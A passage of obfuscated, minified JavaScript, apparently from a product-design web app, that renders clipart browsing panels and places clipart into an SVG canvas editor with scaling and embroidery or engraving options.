_0x4c1fb2=0x0;_0x8c4ba5['OwuZc'](_0x4c1fb2,_0x183762['length']);_0x4c1fb2++)_0x183762[_0x4c1fb2]&&_0x6d5448['push']((_0x1a61f0=_0x183762[_0x4c1fb2][0x0],_0x10ce4e=_0x183762[_0x4c1fb2][0x1],_0x2be619=_0x183762[_0x4c1fb2][0x2],_0x8c4ba5['mPdGz'](_0x8c4ba5['fnZEF'](_0x8c4ba5['ZFGFs']('#',_0x8c4ba5['gpHwi'](_0x531eef,_0x1a61f0)),_0x8c4ba5['XXRFW'](_0x531eef,_0x10ce4e)),_0x8c4ba5['zKRPZ'](_0x531eef,_0x2be619))));continue;case'2':var _0x1a61f0,_0x10ce4e,_0x2be619;continue;case'3':_0x20aead['sample'](_0x51d8ca),_0x183762=_0x20aead['palette'](!0x0,!0x0),_0x3295dc=_0x20aead['reduce'](_0x51d8ca),_0x2e313b=document['createElement'](_0x8c4ba5['ypetJ']),_0x2bdf28=_0x2e313b['getContext']('2d'),_0x5d63f1=_0x2e313b['width']=_0x51d8ca['width'],_0x240e1e=_0x2e313b['height']=_0x51d8ca['height'],_0x20b450=_0x2bdf28['getImageData'](0x0,0x0,_0x51d8ca['width'],_0x51d8ca['height']),_0x3e8845=_0x20b450,_0x20b450['data']['set'](_0x3295dc),_0x2bdf28['putImageData'](_0x20b450,0x0,0x0),_0x40cd67=_0x2bdf28;continue;case'4':document['getElementById']('svgPath')&&(document['getElementById']('svgPath')['innerHTML']=''),document['getElementById'](_0x8c4ba5['alrHb'])['innerHTML']=_0x2e3363,_0x446662=[],_0x8c4ba5['pKXzk'](_0x51f6f1,_0x826d1,_0x27f5cf,0x9);continue;case'5':if(!document['getElementById'](_0x8c4ba5['alrHb'])){var _0x4e300d=document['createElement'](_0x8c4ba5['OmeBV']);_0x4e300d['setAttribute'](_0x8c4ba5['nTaqx'],_0x8c4ba5['FKloO']),_0x4e300d['setAttribute']('id',_0x8c4ba5['alrHb']),document['getElementById']('root')['appendChild'](_0x4e300d);}continue;case'6':_0x2e313b['remove']();continue;}break;}},_0x51d8ca['src']=_0x3d5d61;}(_0x582c54,function(_0x2c71f8,_0x1671fa){var _0x5e8ee8={'LrXjf':'svg','mZSpW':_0x3a2f56['hIuzL']};if(_0x2c71f8&&_0x2c71f8['svg']){_0x29ebf8['canvas']['importSvgString'](_0x2c71f8['svg'],!0x1,!0x0),(function(){var _0x3a3b3f=_0x29ebf8['getActiveObject'](),_0xc705c1={'type':'clipart','fileType':_0x5e8ee8['LrXjf'],'colors':[],'pattern':[],'price':_0x30b593['price'],'objectTitle':'','xeId':_0x30b593['xe_id'],'restrictScaling':_0x30b593['is_scaling'],'colorReplace':!0x1,'lock':{'colorEdit':!0x1,'delete':!0x1,'move':!0x1,'rotate':!0x1,'resize':!0x1,'edit':!0x1}};_0x3a3b3f['setAttribute'](_0x5e8ee8['mZSpW'],'clipart'),_0x3a3b3f['setAttribute']('pointer-events','bounding-box'),_0x3a3b3f['prefs']=_0xc705c1;}());var _0x55bc79=_0x29ebf8['canvas']['getActiveObject']();_0x29ebf8['canvas']['alignSelectedElements']('m',_0x3a2f56['CdRde']),_0x29ebf8['canvas']['alignSelectedElements']('c',_0x3a2f56['CdRde']),_0x29ebf8['canvas']['call'](_0x3a2f56['WVKWO'],_0x55bc79),_0x1fe458&&_0x1fe458(!0x1);}else _0x1fe458&&_0x3a2f56['QzzCU'](_0x1fe458,!0x1);});else{var _0x57f74d=0x64,_0x359494=0x64,_0x3fb454=new Image();_0x3fb454['style']['opacity']=0x0,_0x3fb454['crossOrigin']=_0x4f4a46['jEhDd'],_0x3fb454['addEventListener'](_0x4f4a46['XFwoH'],function(){var _0x151182={'JPPOs':_0x4f4a46['WvONH'],'ZaXDx':_0x4f4a46['mSPYC'],'uGBTk':'clipart','yucBG':_0x4f4a46['kxrhW'],'WUaYE':function(_0x56d5ae){return _0x56d5ae();},'IBTYI':function(_0x507483,_0x3d2f16){return _0x4f4a46['EWZAk'](_0x507483,_0x3d2f16);},'AUdpz':function(_0xea2944,_0x4b12a0){return _0x4f4a46['NqKFn'](_0xea2944,_0x4b12a0);}};_0x57f74d=_0x3fb454['offsetWidth']||_0x3fb454['naturalWidth']||_0x3fb454['width'],_0x359494=_0x3fb454['offsetHeight']||_0x3fb454['naturalHeight']||_0x3fb454['height'],function(_0x2c6627,_0x10f9cd){var _0x5e82b1='0|3|2|4|1'['split']('|'),_0x419f51=0x0;while(!![]){switch(_0x5e82b1[_0x419f51++]){case'0':var _0x2b203a=_0xa02602['addSVGElementFromJson']({'element':_0x151182['JPPOs'],'attr':{'x':0x0,'y':0x0,'width':_0x2c6627,'height':_0x10f9cd,'id':_0xa02602['getNextId'](),'style':_0x151182['ZaXDx']}}),_0x68dee3=_0xa02602['addSVGElementFromJson']({'element':'g','attr':{'id':_0xa02602['getNextId'](),'type':_0x151182['uGBTk']}});continue;case'1':_0x30b593['is_scaling']&&_0xa02602['selectOnly']([_0x183b8f]),_0xa02602['alignSelectedElements']('m',_0x151182['yucBG']),_0xa02602['alignSelectedElements']('c',_0x151182['yucBG']),_0x53f3a2&&_0x151182['WUaYE'](_0x53f3a2),_0x1fe458&&_0x1fe458(!0x1);continue;case'2':var _0x183b8f=_0xa02602['getSelectedElems']()[0x0];continue;case'3':_0x68dee3['appendChild'](_0x2b203a),_0xa02602['setHref'](_0x2b203a,_0x582c54),_0xa02602['selectOnly']([_0x68dee3]);continue;case'4':if(_0xa02602['scaleElem'](_0x183b8f),_0x183b8f['prefs']=_0x3d9792,_0x30b593['width']&&_0x30b593['height']){var _0x533a05=_0xa02602['getPxToInch'](),_0x5d9244=_0x151182['IBTYI'](_0x30b593['width'],_0x533a05['width']),_0x95ba67=_0x151182['IBTYI'](_0x30b593['height'],_0x533a05['height']),_0x290b62=_0x183b8f['getBBox']();_0xa02602['scaleSelectedElements'](_0x151182['AUdpz'](_0x5d9244,_0x290b62['width']),_0x95ba67/_0x290b62['height']);}continue;}break;}}(_0x57f74d,_0x359494);}),_0x3fb454['src']=_0x582c54;}};case 0x8:case'end':return _0x3321c3['stop']();}},_0x1acf2c);}))();},_0x278949=_0x2d27e8['YmAXB'](_0x21af12,0xb),_0x9aa545=_0x2d27e8['dBAdQ'](_0x21af12,0x19),_0x713dc4=_0x21af12['n'](_0x9aa545),_0x1a95b6=function(_0x48fb8a){var _0x2589c7={'hckde':_0x2d27e8['EiPnK'],'XZuvh':_0x2d27e8['uuTwp'],'jAIys':_0x2d27e8['fbXYi'],'qFLbP':'figure','GEhfY':_0x2d27e8['qOKfF'],'HqnAq':function(_0x3ab92b,_0x5884e0){return _0x2d27e8['HCmEH'](_0x3ab92b,_0x5884e0);},'mOWNV':'png','Kwtih':'jpg','bukUn':_0x2d27e8['JvSPC'],'DMGqJ':function(_0x27d491,_0x2a71ed){return _0x2d27e8['aQLSO'](_0x27d491,_0x2a71ed);},'kBnvO':_0x2d27e8['UeOvf'],'RZXef':_0x2d27e8['NgjKc'],'UVrHH':_0x2d27e8['vVaal'],'UYfNV':_0x2d27e8['luMUX'],'THnyR':function(_0x59b83a,_0x2fe8ec){return _0x2d27e8['PceLq'](_0x59b83a,_0x2fe8ec);},'tMYDz':function(_0xac2265,_0x5cfc9b){return _0x2d27e8['QIzVZ'](_0xac2265,_0x5cfc9b);},'KVxvA':function(_0x2bfbde,_0xeba1c0){return _0x2d27e8['RFvpb'](_0x2bfbde,_0xeba1c0);},'PMJOx':function(_0x101de7,_0x2ce042){return _0x2d27e8['FOyIa'](_0x101de7,_0x2ce042);},'MXtBw':_0x2d27e8['uUczs'],'FOBff':'info-text\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','lgjsI':_0x2d27e8['KwHJU']};if(_0x48fb8a['error'])return _0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],null,_0x2d27e8['sZSHb'],_0x48fb8a['error']['message']);if(_0x48fb8a['loading']||_0x48fb8a['catLoading'])return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['iJjjM'],'key':0x0},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['KtpLP']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x22,'width':0xff})),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['NsNBZ']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x22,'width':0x15e})),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'scroll-bar-wrap\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block'},_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['cCjPt'],'style':{'overflow':'hidden'}},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['nthNv']},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x2c222d){return _0x3618dc['a']['createElement'](_0x2589c7['hckde'],{'className':_0x2589c7['XZuvh'],'key':_0x2c222d},_0x3618dc['a']['createElement'](_0x2589c7['hckde'],{'className':_0x2589c7['jAIys']},_0x3618dc['a']['createElement'](_0x2589c7['qFLbP'],{'className':_0x2589c7['GEhfY']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x50,'width':0x50}))));})))),_0x3618dc['a']['createElement']('div',{'className':'scroll-bar-wrap\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none'},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['cCjPt'],'style':{'overflow':_0x2d27e8['OMsyx']}},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['nthNv']},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x52c66a){return _0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['uuTwp'],'key':_0x52c66a},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['fbXYi']},_0x3618dc['a']['createElement'](_0x2d27e8['VEaGM'],{'className':_0x2d27e8['qOKfF']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x6e,'width':0x6e}))));})))),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['Zzzod']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x8,'width':0xb4}))));return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['nLxxF']('element-controls-header\x20d-flex\x20listing-inner',_0x2d27e8['pfccP'](_0x2d27e8['uUczs'],_0x48fb8a['activeView'])?'':'\x20hidden')},_0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['aQgqv']},_0x3618dc['a']['createElement'](_0x2d27e8['NREoy'],{'className':_0x2d27e8['vikyR'],'onClick':_0x48fb8a['backToCliparts']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'icon','title':_0x48fb8a['language']['main']['backToSection']},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['GTrMd']}))),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['LgQcl']},_0x48fb8a['selectedCatName'])),_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['PMgGm']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['XzdLW'],'onClick':_0x48fb8a['backToCliparts']},_0x48fb8a['selectedCatName']),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['wzWkO'],'title':_0x48fb8a['language']['main']['backToSection'],'onClick':_0x48fb8a['backToCliparts']},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['GTrMd']}),_0x48fb8a['language']['panel']['back']))),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'boxTitle\x20back-to-menu','title':_0x48fb8a['language']['main']['backToMain']},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['ammHB']}))),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['YdVNQ']('scroll-bar-wrap',_0x2d27e8['rlONM'](_0x2d27e8['uUczs'],_0x48fb8a['activeView'])?'':'\x20hidden')},_0x3618dc['a']['createElement']('div',{'className':_0x48fb8a['cliparts']&&_0x2d27e8['laWjG'](_0x48fb8a['cliparts']['length'],0x12)?_0x2d27e8['MYJBc']:'thumbView'},_0x48fb8a['cliparts']&&_0x48fb8a['cliparts']['length']&&_0x48fb8a['activeView']?_0x3618dc['a']['createElement'](_0x4d256d['a'],{'className':_0x2d27e8['nthNv'],'pageStart':0x0,'loadMore':function(){return _0x48fb8a['loadMoreClipArt']();},'hasMore':_0x48fb8a['hasMore'],'useWindow':!0x1},_0x48fb8a['cliparts']['map'](function(_0x414358,_0x3f727f){return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],{'key':_0x3f727f},function(_0x5adda5,_0x284942){return _0x2589c7['HqnAq'](_0x2589c7['mOWNV'],_0x5adda5['file_name']['split']('.')['pop']()['toLowerCase']())||_0x2589c7['Kwtih']===_0x5adda5['file_name']['split']('.')['pop']()['toLowerCase']()||_0x2589c7['HqnAq'](_0x2589c7['bukUn'],_0x5adda5['file_name']['split']('.')['pop']()['toLowerCase']())||_0x2589c7['DMGqJ'](_0x2589c7['kBnvO'],_0x5adda5['file_name']['split']('.')['pop']()['toLowerCase']())?_0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement'](_0x2589c7['hckde'],{'className':_0x2589c7['XZuvh'],'id':_0x2589c7['RZXef']+_0x5adda5['xe_id']},_0x3618dc['a']['createElement'](_0x2589c7['hckde'],{'className':'imageWrap','key':_0x5adda5['xe_id']},_0x3618dc['a']['createElement'](_0x2589c7['qFLbP'],{'className':'imageWrap-box','onClick':function(){return _0x48fb8a['addDesign'](_0x5adda5);}},_0x3618dc['a']['createElement'](_0x2589c7['UVrHH'],{'src':_0x5adda5['thumbnail'],'alt':''})))),_0x3618dc['a']['createElement'](_0x463c87['a'],{'placement':_0x2589c7['UYfNV'],'target':_0x2589c7['THnyR']('tooltip-',_0x5adda5['xe_id'])},_0x5adda5['name'])):_0x3618dc['a']['createElement'](_0x300e4e['Fragment'],{'key':_0x284942},_0x3618dc['a']['createElement'](_0x2589c7['hckde'],{'className':_0x2589c7['XZuvh'],'id':_0x2589c7['tMYDz'](_0x2589c7['RZXef'],_0x5adda5['xe_id'])},_0x3618dc['a']['createElement'](_0x2589c7['qFLbP'],{'className':_0x2589c7['GEhfY'],'onClick':function(){return _0x48fb8a['addDesign'](_0x5adda5);}},_0x3618dc['a']['createElement'](_0x2589c7['UVrHH'],{'src':_0x5adda5['file_name'],'alt':''}))),_0x3618dc['a']['createElement'](_0x463c87['a'],{'placement':_0x2589c7['UYfNV'],'target':_0x2589c7['RZXef']+_0x5adda5['xe_id']},_0x5adda5['name']));}(_0x414358,_0x3f727f));})):_0x48fb8a['cliparts']&&0x0===_0x48fb8a['cliparts']['length']?_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['bhIgS']},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['wmEOf']}),_0x3618dc['a']['createElement'](_0x2d27e8['RhWxI'],{'className':_0x2d27e8['ILzOp']},_0x48fb8a['language']['clipart'][_0x2d27e8['svmFS']])):void 0x0)),(function(){if(_0x48fb8a['cliparts']&&_0x48fb8a['cliparts']['length']&&_0x48fb8a['hasMore']&&_0x2589c7['KVxvA'](_0x2589c7['PMJOx'](_0x48fb8a['totalClip'],_0x48fb8a['cliparts']['length']),0x0)&&_0x2589c7['MXtBw']===_0x48fb8a['activeView'])return _0x3618dc['a']['createElement'](_0x2589c7['hckde'],{'className':_0x2589c7['FOBff']},_0x3618dc['a']['createElement']('i',{'className':_0x2589c7['lgjsI']}),_0x48fb8a['language']['main']['scrollToLoadMore']);}()));},_0x4f0135=function(_0x1e9d2f){var _0x127b15={'jHMem':function(_0x312821,_0x116bf0){return _0x2d27e8['Vftbo'](_0x312821,_0x116bf0);},'uScJv':function(_0x354b32,_0x2a4a50){return _0x2d27e8['GsTcf'](_0x354b32,_0x2a4a50);},'yeruJ':_0x2d27e8['Zzzod'],'uhnUA':'nxi\x20nxi-down'};if(_0x1e9d2f['error'])return _0x3618dc['a']['createElement']('div',null,_0x2d27e8['sZSHb'],_0x1e9d2f['error']['message']);if(_0x1e9d2f['loading']||_0x1e9d2f['catLoading'])return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['iJjjM'],'key':0x0},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['NsNBZ']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x22,'width':0x15e})),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['dppNA']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['cCjPt'],'style':{'overflow':_0x2d27e8['OMsyx']}},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'thumbView-wrap'},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x5d39a9){return _0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['uuTwp'],'key':_0x5d39a9},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'imageWrap'},_0x3618dc['a']['createElement']('figure',{'className':_0x2d27e8['qOKfF']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x50,'width':0x50}))));})))),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['lpdTs']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['cCjPt'],'style':{'overflow':_0x2d27e8['OMsyx']}},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['nthNv']},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x3a381b){return _0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['uuTwp'],'key':_0x3a381b},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['fbXYi']},_0x3618dc['a']['createElement']('figure',{'className':_0x2d27e8['qOKfF']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x6e,'width':0x6e}))));})))),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['Zzzod']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x8,'width':0xb4}))));return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['JAobj']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x1e9d2f['cliparts']&&_0x2d27e8['laWjG'](_0x1e9d2f['cliparts']['length'],0x12)?'thumbView\x20scrollbar':_0x2d27e8['qrKZx']},_0x1e9d2f['cliparts']&&_0x1e9d2f['cliparts']['length']&&_0x1e9d2f['activeView']?_0x3618dc['a']['createElement'](_0x4d256d['a'],{'className':_0x2d27e8['nthNv'],'pageStart':0x0,'loadMore':function(){return _0x1e9d2f['loadMoreFilteredClipArt']();},'hasMore':_0x1e9d2f['hasMore'],'useWindow':!0x1},_0x1e9d2f['cliparts']['map'](function(_0x2a5734,_0x55eb9e){var _0x18164a={'VYdaT':function(_0x3e86c3,_0x48c99c){return _0x2d27e8['JZeNK'](_0x3e86c3,_0x48c99c);},'Yqwnj':'jpg','eJkeM':_0x2d27e8['JvSPC'],'iERGN':function(_0x4385b7,_0x46e36b){return _0x4385b7!==_0x46e36b;},'bvLAV':_0x2d27e8['UeOvf'],'ZbPlg':_0x2d27e8['uuTwp'],'YLxiZ':function(_0x1994d1,_0x556c54){return _0x2d27e8['rOVGd'](_0x1994d1,_0x556c54);},'kFShy':_0x2d27e8['NgjKc'],'XXSDS':'imageWrap-box','YqKSx':'img','jMWMm':_0x2d27e8['luMUX'],'dzdtH':function(_0x84c4ef,_0x37279c){return _0x2d27e8['YdVNQ'](_0x84c4ef,_0x37279c);},'CGoEN':_0x2d27e8['EiPnK'],'UYimR':_0x2d27e8['fbXYi']};return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],{'key':_0x55eb9e},function(_0x94b11d,_0x35aa4c){return _0x18164a['VYdaT']('png',_0x94b11d['file_name']['split']('.')['pop']()['toLowerCase']())&&_0x18164a['VYdaT'](_0x18164a['Yqwnj'],_0x94b11d['file_name']['split']('.')['pop']()['toLowerCase']())&&_0x18164a['VYdaT'](_0x18164a['eJkeM'],_0x94b11d['file_name']['split']('.')['pop']()['toLowerCase']())&&_0x18164a['iERGN'](_0x18164a['bvLAV'],_0x94b11d['file_name']['split']('.')['pop']()['toLowerCase']())?_0x3618dc['a']['createElement'](_0x300e4e['Fragment'],{'key':_0x35aa4c},_0x3618dc['a']['createElement']('div',{'className':_0x18164a['ZbPlg'],'id':_0x18164a['YLxiZ'](_0x18164a['kFShy'],_0x94b11d['xe_id'])},_0x3618dc['a']['createElement']('figure',{'className':_0x18164a['XXSDS'],'onClick':function(){return _0x1e9d2f['addDesign'](_0x94b11d);}},_0x3618dc['a']['createElement'](_0x18164a['YqKSx'],{'src':_0x94b11d['file_name'],'alt':''}))),_0x3618dc['a']['createElement'](_0x463c87['a'],{'placement':_0x18164a['jMWMm'],'target':_0x18164a['dzdtH']('tooltip-',_0x94b11d['xe_id'])},_0x94b11d['name'])):_0x1e9d2f['isEmbroideryEnable']?void 0x0:_0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement'](_0x18164a['CGoEN'],{'className':'thumbView-elements','id':'tooltip-'+_0x94b11d['xe_id']},_0x3618dc['a']['createElement'](_0x18164a['CGoEN'],{'className':_0x18164a['UYimR'],'key':_0x94b11d['xe_id']},_0x3618dc['a']['createElement']('figure',{'className':'imageWrap-box','onClick':function(){return _0x1e9d2f['addDesign'](_0x94b11d);}},_0x3618dc['a']['createElement']('img',{'src':_0x94b11d['thumbnail'],'alt':''})))),_0x3618dc['a']['createElement'](_0x463c87['a'],{'placement':_0x18164a['jMWMm'],'target':_0x18164a['dzdtH'](_0x18164a['kFShy'],_0x94b11d['xe_id'])},_0x94b11d['name']));}(_0x2a5734,_0x55eb9e));})):_0x1e9d2f['cliparts']&&0x0===_0x1e9d2f['cliparts']['length']?_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['bhIgS']},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['wmEOf']}),_0x3618dc['a']['createElement']('span',{'className':'alert-txt'},_0x1e9d2f['language']['clipart'][_0x2d27e8['svmFS']])):void 0x0)),(function(){if(_0x1e9d2f['cliparts']&&_0x1e9d2f['cliparts']['length']&&_0x1e9d2f['hasMore']&&_0x127b15['jHMem'](_0x127b15['uScJv'](_0x1e9d2f['totalClip'],_0x1e9d2f['cliparts']['length']),0x0))return _0x3618dc['a']['createElement']('div',{'className':_0x127b15['yeruJ']},_0x3618dc['a']['createElement']('i',{'className':_0x127b15['uhnUA']}),_0x1e9d2f['language']['main']['scrollToLoadMore']);}()));},_0x43195c=_0x2d27e8['SnIOP'](_0x21af12,0x16),_0xceb942='',_0x2f9c04=function(_0xef2c45){var _0x203311={'pwAVN':function(_0x1cb02f,_0x344b50){return _0x2d27e8['FheFy'](_0x1cb02f,_0x344b50);},'FxOXb':function(_0x5412e4,_0x2e258d){return _0x2d27e8['NNHhm'](_0x5412e4,_0x2e258d);},'ApXJb':function(_0x45b5c1,_0x70551a){return _0x45b5c1/_0x70551a;},'ZDTjS':function(_0x34b3e5,_0x47bb6d){return _0x2d27e8['QGFOs'](_0x34b3e5,_0x47bb6d);},'YqAmv':_0x2d27e8['adgBw'],'kbGCH':'predeco','MxXyC':function(_0xfbda38,_0xb12234){return _0x2d27e8['PceLq'](_0xfbda38,_0xb12234);},'VfCTU':'Layer_','mXPSX':_0x2d27e8['ovjEw'],'OMfpQ':function(_0x158b0c,_0x7f434a){return _0x2d27e8['nlaDH'](_0x158b0c,_0x7f434a);},'NsRSA':function(_0x2d4e0d,_0x33b632){return _0x2d27e8['pvcxn'](_0x2d4e0d,_0x33b632);},'GWFFc':function(_0x42a641,_0x1b7861){return _0x2d27e8['FARMR'](_0x42a641,_0x1b7861);},'btgZk':function(_0x468d2d,_0xcf4180){return _0x468d2d-_0xcf4180;},'TmBsZ':function(_0x84a073,_0x53d3ce){return _0x2d27e8['JxYCC'](_0x84a073,_0x53d3ce);},'bxKrn':function(_0x572ebf,_0x154ce3){return _0x572ebf/_0x154ce3;},'kbFyn':function(_0x4aedbb,_0x36af47){return _0x4aedbb/_0x36af47;},'QmuXu':function(_0x3dc91e,_0x1bdf5c){return _0x2d27e8['ABFXU'](_0x3dc91e,_0x1bdf5c);},'WqncH':'width','oPFLx':function(_0x386e0d,_0x4aca9a){return _0x2d27e8['MCQAc'](_0x386e0d,_0x4aca9a);},'YUKKO':function(_0x5a70e4,_0x57999e){return _0x2d27e8['nkVwQ'](_0x5a70e4,_0x57999e);},'PaLal':function(_0x490638,_0xda212f){return _0x2d27e8['VtcCi'](_0x490638,_0xda212f);},'sqfbU':function(_0x14d104,_0x52d384){return _0x2d27e8['MCQAc'](_0x14d104,_0x52d384);},'FUKzg':function(_0x3ac921,_0x3a64c6){return _0x3ac921===_0x3a64c6;},'AtAYf':function(_0x3e5e32,_0x5819e9){return _0x3e5e32===_0x5819e9;},'AAGhO':function(_0x56882d,_0x597e58){return _0x2d27e8['YQsxw'](_0x56882d,_0x597e58);},'PkCUA':function(_0x1e0427,_0x4aeebc){return _0x2d27e8['dZcoo'](_0x1e0427,_0x4aeebc);},'TQeXf':function(_0x37d0fa,_0x39d534){return _0x2d27e8['bejcd'](_0x37d0fa,_0x39d534);},'TVCcL':function(_0xfecaf8,_0x280691){return _0x2d27e8['aQLSO'](_0xfecaf8,_0x280691);},'yHTEE':function(_0x5183e4,_0x29d2d9){return _0x2d27e8['jFkXV'](_0x5183e4,_0x29d2d9);},'dxkKn':function(_0x2acc11,_0xbf5795){return _0x2acc11===_0xbf5795;},'HvwCx':function(_0x3b214c,_0x1d59bf){return _0x2d27e8['KFUXe'](_0x3b214c,_0x1d59bf);},'XbwYH':function(_0x55b98d,_0x116568){return _0x2d27e8['gQEuP'](_0x55b98d,_0x116568);},'qVTtN':'svg','JLTuP':'0|3|4|1|2','CvdyK':function(_0x33f5bf,_0x40a83f){return _0x2d27e8['ABFXU'](_0x33f5bf,_0x40a83f);},'pqNCD':_0x2d27e8['NBmeI'],'zOEit':_0x2d27e8['JPvtY'],'QTIOn':'clipart','BOeSj':function(_0x50d9d4){return _0x50d9d4();},'JjpIx':function(_0x33b6ec,_0x51c5c8){return _0x2d27e8['FmTFu'](_0x33b6ec,_0x51c5c8);},'kEaQz':'height','NAdvu':function(_0x12138e,_0x373099){return _0x2d27e8['CKStk'](_0x12138e,_0x373099);},'XzqOa':function(_0x5eb4a4,_0x3f2acd){return _0x2d27e8['wFMLA'](_0x5eb4a4,_0x3f2acd);},'kQcBs':function(_0x15c735,_0x543748){return _0x15c735(_0x543748);},'fCoXF':function(_0x4da7f0,_0x5ececd){return _0x2d27e8['RzLCA'](_0x4da7f0,_0x5ececd);},'LUPYB':function(_0x216627,_0x15a205){return _0x2d27e8['rkUHP'](_0x216627,_0x15a205);},'iCuBs':_0x2d27e8['yErTk'],'ejcpZ':function(_0x279df6,_0x31a699){return _0x2d27e8['Hsesk'](_0x279df6,_0x31a699);},'uPCpi':function(_0xd286de,_0x4dc391){return _0x2d27e8['btVeV'](_0xd286de,_0x4dc391);},'UioNz':function(_0x22a4d4,_0x26b55b){return _0x2d27e8['FheFy'](_0x22a4d4,_0x26b55b);},'qCIhB':'engrave','pgkjJ':function(_0x338c73,_0x425791){return _0x338c73===_0x425791;},'xRCpZ':function(_0x29f362,_0x499afe){return _0x2d27e8['pfccP'](_0x29f362,_0x499afe);},'AUqTI':function(_0x1bd0f8,_0x262194){return _0x2d27e8['wkJEf'](_0x1bd0f8,_0x262194);},'hExqP':function(_0x3e8494,_0x316e9f){return _0x2d27e8['CPiJd'](_0x3e8494,_0x316e9f);},'nMRDa':function(_0x3485b3,_0x34dceb){return _0x2d27e8['mpFZR'](_0x3485b3,_0x34dceb);},'xyNjM':function(_0x55c7c5,_0x3fe974){return _0x2d27e8['CPiJd'](_0x55c7c5,_0x3fe974);},'IFIea':_0x2d27e8['tDUBQ'],'DJagm':function(_0x35df2c,_0x4a3014){return _0x2d27e8['jViSh'](_0x35df2c,_0x4a3014);},'hCwsF':function(_0x1b6167,_0x44227f){return 